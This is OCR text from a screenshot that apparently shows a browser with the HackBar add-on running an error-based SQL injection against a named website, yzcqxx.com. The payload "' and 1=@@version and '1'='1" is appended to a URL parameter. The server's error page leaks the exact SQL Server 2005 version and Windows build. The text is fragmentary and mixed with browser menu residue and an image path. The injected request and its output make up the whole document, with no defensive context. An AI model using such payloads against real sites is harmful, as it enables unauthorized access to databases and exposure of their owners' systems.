 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Enterpris
35
中 简
文件(F) (S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × +
yzcqxx.com/code/ms/property.aspx?Method=AwaitMaintain&deletesplit=1' and 1=@@version and '1'='1
百度
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://yzcqxx.com/code/ms/property.aspx?Method=AwaitMaintain&deletesplit=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。